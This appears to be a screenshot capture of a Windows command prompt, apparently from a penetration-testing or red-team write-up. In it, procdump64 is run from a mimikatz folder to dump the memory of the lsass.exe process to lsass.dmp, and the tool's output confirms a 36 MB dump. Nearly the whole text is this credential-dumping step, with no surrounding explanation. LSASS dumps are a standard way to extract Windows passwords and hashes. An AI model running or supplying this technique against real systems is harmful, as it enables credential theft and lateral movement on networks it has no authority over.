 C:\Users\Administrator\Desktop\mimikatz_trunk>procdump64.exe -accepteula -ma lsa
ss.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[11:13:25] Dump 1 initiated: C:\Users\Administrator\Desktop\mimikatz_trunk\lsass
dmp
[11:13:26] Dump 1 writing: Estimated dump file size is 35 MB.
[11:13:26] Dump 1 complete: 36 MB written in 1.2 seconds
[11:13:26] Dump count reached.